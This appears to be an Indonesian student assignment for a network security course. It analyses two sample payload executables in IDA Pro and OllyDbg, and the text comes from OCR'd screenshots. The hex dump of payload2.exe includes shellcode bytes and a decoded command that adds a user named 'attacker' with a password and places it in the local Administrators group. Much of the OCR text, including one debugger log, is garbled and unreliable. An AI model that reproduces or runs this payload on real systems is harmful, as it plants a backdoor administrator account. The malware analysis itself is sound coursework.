| .text:00401000   | ++                                                                                                    |
| .text:00401000 ; | This file has been generated by The Interactive Disassembler (IDA)                                        |
| .text:00401000   | Copyright (c) 2015 Hex-Rays, <support@hex-rays.com></support@hex-rays.com>                                |
| .text:00401000   | License info: 48-B611-7234-BB                                                                             |
| .text:00401000   | Doskey Lee, Kingsoft Internet Security Software                                                           |
| .text:00401000   |                                                                                                    |
| .text:00401000   |                                                                                                    |
| .text:00401000   | Input MD5 : 419FB002C04C937B45003FFFA0A7C238                                                              |
| .text:00401000   | Input CRC32 : 16C5E089                                                                                    |
| .text:00401000   |                                                                                                    |
| .text:00401000   |                                                                                                    |
| .text:00401000   | File Name : C:\Documents and Settings\Administrator\Desktop\TUGAS kik\TUGAS\pauloads\pauloads\pauload.exe |
| .text:00401000   | Format : Portable executable for 80386 (PE)                                                               |
| text:00401000    | Imagebase : 400000                                                                                        |
| .text:00401000   | Section 1. (virtual address 00001000)                                                                     |
| text:00401000    |                                                                                                    |
| text-88481888    | Section size in file · 00000000 ( 15055 )                                                                 |
| text:00401000    | Officer to raw data for section: 00001000                                                                 |
| toyt-88481888    | Flace 68088020 Toyl Eventable Readable                                                                    |
| text:00401000    | Alignment - default                                                                                       |
| toyt-88681888    | nagiment , derdart<br>DDD Ein Name , Cillecal@iacfireleace/build_2 2 dkicupport/Deleace/ah odb            |
| toyt:88481888    | rub riie name . U. (iucaiu(as) (reiease(uuiiu-2.2. m(suppu) c(meiease(au.puu                              |
| toyt - 00401000  | include uni inc : see unicade subdir of ide for infe on unicade                                           |
| toxt:00401000    | include uniting , see unicode subuir of ind for into on unicode                                           |
| .Lext:00401000   | 494a                                                                                                    |
| .Lext:00401000   | .080µ                                                                                                    |
| .text:00401000   |                                                                                                    |
| .cext:00401000   | .MODEL FLAC                                                                                               |
| .cext:00401000   |                                                                                                    |
| .cexc:00401000   |                                                                                                    |
|                  |                                                                                                    |

00001000 00401000: .text:00401000 (Synchronized with Hex View-1)

### Nim: 09011181320012

# Tugas Keamanan Jaringan Komputer Task 7

• dan ditampilkan pula hasil yang diconvert file tersebut dalam assembly

| File View       | Zoom             | Move  | Help |             |         |       |                      |              |             |                |                                    |         |             |
|-----------------|------------------|-------|------|-------------|---------|-------|----------------------|--------------|-------------|----------------|------------------------------------|---------|-------------|
| ۹               | ର୍ 🕻             | 100   | +    | ₽ 🗇         | • 🔊     | ⋫     | 1                    |              |             |                |                                    |         |             |
| VOAGetLisetErro | r <u>inten 1</u> | eub41 | 8071 | GetLeetbron | eub_4.0 | (94 J | Getöver tappemaeu ti | eutu. 404510 | 9UD. 494047 | sub., 4 04 494 | eutu. 4 (5 AC 0<br>eutu. 4 34 (5 0 | et ar t | euto4 04050 |

• Diatas adalah gambar graph alur pada payload.exe

|       | IDA  | View-A | 4          | ×  |    | 0  | He | < Viev | ₩-1 | ×  |            | A         | St | ructu | res | E  | 3  | Ħ                | Enums     | ×     |
|-------|------|--------|------------|----|----|----|----|--------|-----|----|------------|-----------|----|-------|-----|----|----|------------------|-----------|-------|
| 00401 | 031  | 4D     | 88         | 50 | 51 | C7 | 85 | FØ     | 17  | 41 | 88         | <b>A6</b> | D2 | 7B    | 88  | 88 | 28 | M.P0             | 1.=.8.2-  | {.ê(  |
| 00401 | 641  | E3     | <b>C</b> 8 | 41 | EF | E8 | D6 | 40     | 00  | 88 | 68         | ΕØ        | 5F | 40    | 7E  | D7 | D8 | p+An             | F+Lha     | @~++  |
| 00401 | 851  | CB     | 88         | ØA | 83 | C4 | 84 | 38     | 53  | 53 | 68         | 40        | 48 | 41    | BF  | E8 | FC | a                | 8SShL@    | A+Fn  |
| 00401 | 061  | 89     | 20         | 88 | 8B | 55 | 63 | F2     | 45  | 68 | D3         | 85        | 40 | 40    | 41  | 92 | 52 | i                | U.=E.+àL  | ⊡AÆR  |
| 00401 | 071  | 50     | 8D         | 55 | F4 | 51 | 52 | E8     | 44  | 48 | 88         | 88        | BF | 55    | DD  | 8D | 45 | P.U(             | QRFDJ+    | U.E   |
| 00401 | 081  | FC     | 8D         | 4D | FB | 50 | 51 | 68     | 14  | D2 | 40         | 88        | 52 | E8    | DE  | A9 | 00 | n.Mv             | PQh@.R    | F     |
| 00401 | 091  | 88     | 85         | CØ | ØF | 4F | B2 | C5     | 00  | 88 | 8B         | 35        | 68 | C1    | 40  | 66 | ØF | - à+ ;           | 0 +15h    | -@    |
| 00401 | 0A1  | BE     | 8D         | 42 | 83 | CØ | 63 | 83     | F8  | 39 | ØF         | 87        | 66 | 64    | 88  | 66 | 33 | +.Bâ             | +câ°9.çf  | 3     |
| 00401 | ØB 1 | CA     | 8A         | 88 | 8F | 17 | 48 | 66     | 9A  | 24 | 8D         | 98        | 92 | 48    | 88  | 8B | 55 | -èê.             | .@.U\$.ÿ# | æ.ïu  |
| 00401 | 0C 1 | FC     | 52         | 21 | 15 | 6C | C1 | 40     | 00  | 83 | C4         | D5        | 26 | C3    | A3  | 10 | Dő | nR!.             | 1-0.a-+8  | +ú.+  |
| 00401 | 0D 1 | 40     | 32         | ØF | B5 | 3D | 84 | 88     | 00  | 68 | F8         | D1        | 48 | 00    | 82  | AE | 86 | @2.              | =h°-@     | 1.Ó«. |
| 00401 | 0E1  | 88     | <b>B8</b>  | E9 | CE | 84 | 88 | 88     | C7  | 85 | 68         | 02        | 41 | 63    | 01  | 88 | 88 | .+1+             | -h_A      | IC    |
| 00401 | 0F 1 | 88     | E9         | 1F | 84 | 00 | 00 | 89     | EF  | BC | DØ         | 40        | 88 | E9    | 14  | 84 | 00 | -I               | ën+-@.    | T     |
| 00401 | 101  | 20     | 8B         | 45 | FC | 50 | C7 | 15     | 6C  | C1 | <b>B9</b>  | 88        | FA | 18    | DØ  | 40 | 88 | -ïEn             | P .1- .   | 0.    |
| 00401 | 111  | E9     | FD         | 2F | 88 | 00 | 88 | 4D     | FC  | 51 | FF         | 15        | 6C | C1    | 40  | 2F | A3 | 14/.             | .ĭMnQ•.1  | -@/ú  |
| 00401 | 121  | 6C     | 02         | 41 | 88 | E9 | E9 | 83     | 88  | 88 | 39         | 1D        | 53 | 82    | 41  | 88 | 7E | 1.A.             | TT9.S     | .A.~  |
| 00401 | 131  | ØD     | 68         | D8 | FD | 40 | 00 | 50     | 14  | 10 | 00         | 00        | 83 | C4    | 6F  | C7 | 1F | 2 <sup>h+3</sup> | @.Pa      | -0 -  |
| 00401 | 141  | 68     | 86         | 41 | 41 | FF | FF | FF     | FF  | E9 | <b>C</b> 8 | 83        | 88 | 88    | 8B  | 55 | FC | AA               | ····T+    | .ĭUn  |
| 00401 | 151  | 85     | FF         | 15 | 88 | 00 | 40 | 88     | A3  | 88 | FF         | 77        | 88 | E9    | 58  | 83 | 00 | Nē               | .@.ú+•₩.  | TZ    |
| 00401 | 161  | 88     | 4D         | 1D | 44 | 79 | 40 | 88     | 77  | A9 | 83         | 88        | 88 | 8B    | EØ  | E9 | 50 | -M-D             | y@.w¬     | ïaTP  |
| 00401 | 171  | FF     | 15         | C9 | C1 | C4 | E2 | A3     | ΕØ  | 17 | 41         | 00        | E9 | 92    | 03  | 00 | 00 | + -              | -Gúa.A.1  | £     |
| 00401 | 181  | 57     | 1D         | FD | 16 | F5 | 00 | E9     | 8A  | 03 | 00         | 88        | 39 | 1D    | 60  | 02 | 41 | W.2.             | ).Te9     | A     |
| 00401 | 191  | 00     | 74         | ØD | 5D | BC | D1 | 02     | 95  | E8 | ED         | 24        | 39 | 00    | 83  | C4 | 7B | .t.]             | +0FF\$9   | -a-{  |
| 00401 | 161  | 8B     | 4D         | FC | 51 | E8 | 86 | 35     | 02  | 88 | 83         | C4        | 84 | 38    | C3  | 75 | ØF | IMNQ             | Fa5a      | ;+u.  |
| 00401 | 181  | C7     | 05         | 68 | 64 | 41 | 88 | 01     | 00  | 00 | 00         | 28        | 3F | 03    | 88  | 00 | 39 |                  | A*?       | 9     |
| 00401 | 101  | 10     | 20         | EØ | FD | 00 | ØF | 84     | 48  | 03 | 00         | 00        | 50 | FF    | 15  | 70 | C1 | a*               | aJP       | • -P- |
| 00401 | 101  | 40     | 00         | 39 | 10 | 60 | 93 | 41     | 00  | 74 | 0D         | 68        | AØ | 3F    | 51  | 00 | E8 | 0.9.             | OA.t.ha   | ?Q.F  |
| 00401 | 1E1  | 6B     | 05         | 00 | 00 | 83 | C4 | 84     | 8B  | 55 | 03         | 52        | E8 | 3F    | CC  | 00 | 47 | ¥                | aiu.RF    | Y .G  |
| 00401 | 1F1  | 83     | C4         | 04 | 38 | C3 | 75 | ØF     | F9  | 93 | 60         | 02        | 41 | 00    | 02  | 00 | F8 | a;               | +u.•0 .A  | 1.1.1 |
| 00401 | 201  | 00     | E9         | 7D | 63 | 98 | 88 | RD     | 10  | 29 | 38         | 41        | 85 | 85    | 84  | 63 | 83 | 1 <u>}</u> .     | +.)8A.    | a     |
| 00401 | 211  | 88     | 99         | 50 | FF | 15 | 70 | C1     | 40  | 88 | C7         | 05        | 23 | 02    | 41  | 00 | 01 | P ·              | .p-⊌.¦.‡  | F.A   |

00001071 00401071: .text:00401071 (Synchronized with IDA View-A)

• Pada gambar diatas merupakan hasil hex pada aplikasi ida pro. Kemudian kita lakukan pada file satunya payload2.exe

# Nim: 09011181320012

Tugas Keamanan Jaringan Komputer Task 7

| seg000:0100 | ;               |                                                                                                |
|-------------|-----------------|------------------------------------------------------------------------------------------------|
| seg000:0100 | ;               |                                                                                                |
| seg000:0100 | ;   This file   | has been generated by The Interactive Disassembler (IDA)                                       |
| seg000:0100 | ;   00          | pyright (c) 2015 Hex-Rays, <support@hex-rays.com></support@hex-rays.com>                       |
| seg000:0100 | ; [             | License info: 48-B611-7234-BB                                                                  |
| seg000:0100 | ; [             | Doskey Lee, Kingsoft Internet Security Software                                                |
| seg000:0100 | ; +             | •••••••••••••                                                                                  |
| seg000:0100 | ;               |                                                                                                |
| seg000:0100 | ; Input MD5 :   | 5148D815F36881148F79E70FFA1678CA                                                               |
| seg000:0100 | ; Input CRC32 : | 70990563                                                                                       |
| seg000:0100 |                 |                                                                                                |
| seg000:0100 | ;               |                                                                                                |
| seg000:0100 | ; File Name :   | C:\Documents and Settings\Administrator\Desktop\TUGAS_kjk\TUGAS\payloads\payloads\payload2.exe |
| seg000:0100 | ; Format :      | HS-DUS COH-File                                                                                |
| seg000:0100 | ; Base Address: | 1000h Range: 10100h-10212h Loaded length: 112h                                                 |
| seg000:0100 |                 |                                                                                                |
| seg000:0100 |                 | .686p                                                                                          |
| seg000:0100 |                 | .nnx                                                                                           |
| seg000:0100 |                 | .nodel tiny                                                                                    |
| seg000:0100 |                 |                                                                                                |
| seg000:0100 | ;               |                                                                                                |
| seg000:0100 |                 | Burne and a                                                                                    |
| seguuu:unuu | ; segment type: | rure code                                                                                      |
| 5eg000:0100 | seguuu          | segment byte public 'CUPE' uselo                                                               |
| seg000:0100 |                 | assume cstsegnum                                                                               |
| 5eg000:0100 |                 | org 100n                                                                                       |
| 5eg000:0100 |                 | assume estnotning, sstnotning, astsegwww, rstnotning, gstnotning                               |
| 5eg000:0100 |                 |                                                                                                |
| 5eg000:0100 | et auto         | public start                                                                                   |
| 5eg000:0100 | start:          | -14                                                                                            |
| 260000:0100 |                 | CT0                                                                                            |
|             |                 |                                                                                                |

00000000 00010100: seg000:start (Synchronized with Hex View-1)

• Pada gambar diatas merupakan hasil convert assembly pada file payload2.exe

| ] |      | IDA Vi | ew-A |    | ×  | Q  |    | Hex | View | 1  | ×    |    | N. | Stri | uctur | es        | ×  |    | H      | Enums      | ×       | <b>1</b> | Ir |
|---|------|--------|------|----|----|----|----|-----|------|----|------|----|----|------|-------|-----------|----|----|--------|------------|---------|----------|----|
| 1 | 1000 | :0100  | FC   | E8 | 82 | 88 | 00 | 88  | 60   | 89 | E5   | 31 | CØ | 64   | 8B    | 50        | 30 | 8B | nFé.   | `ës1       | +dïP0ï  |          |    |
| 1 | 1000 | :0110  | 52   | 8C | 8B | 52 | 14 | 8B  | 72   | 28 | ØF   | B7 | 48 | 26   | 31    | FF        | AC | 30 | R.ïF   | }.ïr(.•    | J&1 • 🙀 |          |    |
|   | 1000 | :0120  | 61   | 7C | 02 | 20 | 20 | C1  | CF   | ØD | 81   | C7 | E2 | F2   | 52    | 57        | 8B | 52 | a].,   |            | G=RVÏR  |          |    |
|   | 1000 | :0130  | 10   | 8B | 48 | 30 | 8B | 40  | 11   | 78 | E3   | 48 | 01 | D1   | 51    | 8B        | 59 | 20 | ïJ≪    | CiL.xpH    | QïY     |          |    |
|   | 1000 | :0140  | 01   | D3 | 8B | 49 | 18 | E3  | 3A   | 49 | 8B   | 34 | 8B | 01   | Dó    | 31        | FF | AC | .+ï)   | l.p:IŸ4    | ü.+1•¥  |          |    |
|   | 1000 | :0150  | C1   | CF | ØD | 01 | C7 | 38  | ΕØ   | 75 | Fő   | 63 | 7D | F8   | 3B    | 7D        | 24 | 75 |        | . 8au÷.    | }°;}\$u |          |    |
|   | 1000 | :0160  | E4   | 58 | 8B | 58 | 24 | 01  | D3   | 66 | 8B   | 0C | 4B | 8B   | 58    | 10        | 81 | D3 | SXÏX   | (\$.+fï.   | KïX+    |          |    |
|   | 1000 | :0170  | 8B   | 64 | 8B | 61 | DØ | 89  | 44   | 24 | 24   | 5B | 5B | 61   | 59    | 5A        | 51 | FF | ï.ï.   | ëD\$\$[    | [aYZQ•  |          |    |
|   | 1000 | :0180  | ΕØ   | 5F | 5F | 5A | 8B | 12  | EB   | 8D | 5D   | 6A | 01 | 8D   | 85    | <b>B2</b> | 88 | 00 | _aa    | 2ï.d.]j    | à!      |          |    |
|   | 1000 | :0190  | 88   | 50 | 68 | 31 | 8B | 6F  | 87   | FF | D5   | BB | FØ | B5   | A2    | 56        | 68 | 86 | .Ph1   | 1ïoç • + + | =¦óVh⊇  |          |    |
|   | 1000 | :01A0  | 95   | BD | 9D | FF | D5 | 30  | 86   | 70 | ØA   | 80 | FB | ΕØ   | 75    | 85        | BB | 47 | ò+.    | ·+<. .0    | vau.+G  |          |    |
|   | 1000 | :01B0  | 13   | 72 | 6F | 6A | 88 | 53  | FF   | D5 | 63   | 6D | 64 | 2E   | 65    | 78        | 65 | 20 | .roj   | .S-+cm     | d.exe   |          |    |
|   | 1000 | :0100  | 2F   | 63 | 20 | 6E | 65 | 74  | 20   | 75 | 73   | 65 | 72 | 20   | 61    | 74        | 74 | 61 | /0-1   | net•use    | r∙atta  |          |    |
|   | 1000 | :01D0  | 63   | 6B | 65 | 72 | 20 | 47  | 61   | 6E | - 74 | 65 | 6E | 67   | 31    | 20        | 2F | 41 | cker   | ··Gante    | ng1•/A  |          |    |
|   | 1000 | :01E0  | 44   | 44 | 20 | 26 | 26 | 20  | 6E   | 65 | - 74 | 20 | 60 | 6F   | 63    | 61        | 6C | 67 | DD - 8 | &&•net•    | localg  |          |    |
|   | 1000 | :01F0  | 72   | 6F | 75 | 70 | 20 | 41  | 64   | 6D | 69   | 6E | 69 | 73   | 74    | 72        | 61 | 74 | roup   | )•Admin    | istrat  |          |    |
|   | 1000 | :0200  | 6F   | 72 | 73 | 20 | 61 | 74  | 74   | 61 | 63   | 6B | 65 | 72   | 20    | 2F        | 41 | 44 | ors    | attack     | er•/AD  |          |    |
|   | 1000 | :0210  | 44   | 00 |    |    |    |     |      |    |      |    |    |      |       |           |    |    | D.     |            |         |          |    |

• Pada gambar diatas merupakan hasil hex pada file payload2.exe

# Nim : 09011181320012

Tugas Keamanan Jaringan Komputer Task 7



• Pada gambar diatas merupakan hasil graph pada payload2.exe. kemudian kita gunakan aplikasi ollydbg

| Log data                                                                                                    | Threads                                      |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--|
| 8662233 Deckapt 8 00 7 10000 00 7 10000 00 7 10000 00 7 10000 00 7 100000 00 7 1000000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 100000 00 7 1000000 00 7 1000000 00 7 1000000 00 7 10000000 00 7 10000000 00 7 10000000 00 7 10000000 00 7 100000000                                                                                                    | na in an an an an an an an an an an an an an |  |
| EVANDE - 1.8<br>EVANDE - 1.8<br>EV |                                              |  |
|                                                                                                    |                                              |  |

Pada gambar diatas merupakan hasil dari file payload.exe hasil dari

Pada gambar diatas merupakan file payload2.exe